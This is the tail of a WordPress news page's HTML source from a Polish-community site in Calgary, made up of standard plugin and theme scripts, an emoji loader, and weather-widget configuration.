'\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_event_tiles":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_taxlb":"\u003Cdiv class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'\u003E\u003C/div\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_gmap":"\n\t\t\u003Cspan class='evo_map_load_out evoposr evodb evobr15'\u003E\n\t\t\u003Ci class='fa fa-map-marker evoposa'\u003E\u003C/i\u003E\u003Cspan class='evo_map_load evoposr evodb'\u003E\t\t\t\t\t\n\t\t\t\t\t\u003Ci class='a'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='b'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='c'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='d'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='e'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='f'\u003E\u003C/i\u003E\n\t\t\t\t\u003C/span\u003E\u003C/span\u003E"},"cal":{"lbs":false,"lbnav":false,"is_admin":false,"search_openoninit":false}};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=5.0.6" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/directories/assets/js/wordpress-homepage.min.js?ver=1.14.38" id="drts-wordpress-homepage-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://poloniawcalgary.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"bbd03ee51d","wpRestUrl":"https://poloniawcalgary.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="gt_widget_script_80122185-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['80122185'] = {"default_language":"pl","languages":["en","fr","pl"],"url_structure":"none","flag_style":"2d","flag_size":48,"wrapper_selector":"#gt-wrapper-80122185","alt_flags":{"en":"canada"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_80122185-js-before
/* ]]> */
</script><script src="https://poloniawcalgary.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast/" data-gt-orig-domain="poloniawcalgary.com" data-gt-widget-id="80122185" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://poloniawcalgary.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://poloniawcalgary.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.4" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.4" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.4" id="tdWeather-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.4" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Calgary, CA","api_location":"Calgary","api_language":"en","api_key":"de847c15e2ee0346a03f3adb4da99ea8","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[2.2,35.9],"today_humidity":69,"today_wind_speed":[6.7,4.2],"today_min":[0.9,33.7],"today_max":[2.6,36.8],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768737600,"day_name":"Sun","day_temp":[2,35],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Mon","day_temp":[-0,32],"owm_day_index":4},{"timestamp":1768867200,"day_name":"Tue","day_temp":[1,33],"owm_day_index":12},{"timestamp":1768953600,"day_name":"Wed","day_temp":[-2,29],"owm_day_index":20},{"timestamp":1769040000,"day_name":"Thu","day_temp":[-5,22],"owm_day_index":28}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_48","location":"Calgary, AB.","api_location":"Calgary","api_language":"en","api_key":"de847c15e2ee0346a03f3adb4da99ea8","today_icon":"snow-n","today_icon_text":"light snow","today_temp":[0.9,33.6],"today_humidity":74,"today_wind_speed":[8.2,5.1],"today_min":[0,32],"today_max":[1.5,34.8],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768737600,"day_name":"Sun","day_temp":[2,35],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Mon","day_temp":[-0,32],"owm_day_index":4},{"timestamp":1768867200,"day_name":"Tue","day_temp":[1,33],"owm_day_index":12},{"timestamp":1768953600,"day_name":"Wed","day_temp":[-2,29],"owm_day_index":20},{"timestamp":1769040000,"day_name":"Thu","day_temp":[-5,22],"owm_day_index":28}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[3776]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_weather","style_general_popular_categories"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 04:54:52 -->